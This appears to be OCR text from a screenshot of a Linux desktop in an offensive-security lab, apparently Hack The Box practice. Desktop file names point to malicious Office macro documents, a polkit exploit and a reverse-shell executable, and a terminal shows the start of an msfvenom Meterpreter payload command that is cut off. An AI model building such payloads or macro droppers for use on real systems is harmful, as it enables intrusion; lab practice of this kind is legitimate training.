 Activities Terminal Tue 22:52
Trash
academy.
ovpn
polkit-auto-
exploit
lab_Tech69.
ovpn
htb
python
TESTING
MACROS.
docx
testing.
docx
msf.docm
Doc3.dotm
macros1
temp.dotm
macros1.
dotm
calc.exe
rev.exe
loader.
dotm
msgbox.
dotm
msg.dotm
stargirl@vm: ~/Desktop
File Edit View Search Terminal Tabs Help
stargirl@vm: ~/Desktop × stargirl@vm: ~/Desktop × stargirl@vm: ~/Desktop × stargirl@vm: ~/Desktop ×
stargirl@vm:~/Desktop$
stargirl@vm:~/Desktop$ msfvenom -p windows/mete